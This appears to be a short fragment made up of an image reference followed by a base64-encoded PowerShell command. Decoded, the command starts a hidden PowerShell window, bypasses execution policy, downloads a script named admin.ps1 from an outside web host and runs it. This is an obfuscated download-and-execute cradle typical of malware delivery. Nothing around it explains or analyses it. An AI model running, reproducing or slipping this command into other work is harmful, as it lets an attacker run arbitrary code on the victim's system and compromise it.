 powershell -ec cABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACAALQBXAGkAbgBkAG8AdwBTAHQAeQBsAGUAIABoAGkAZABkAGUAbgAgAC0ARQB4AGUAYwB1AHQAaQBvAG4AUABvAGwAaQBjAHkAIABCAHkAcABhAHMAcwAgAC0AbgBvAGwAbwBnAG8AIAAtAG4AbwBwAHIAbwBmAGkAbABlACAALQBjACAASQBFAFgAIAAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwBzAGEAdABhAG4AbwBuAGwAeQAuAGMAbwBtAC8AYQBkAG0AaQBuAC4AcABzADEAJwApACkAOwA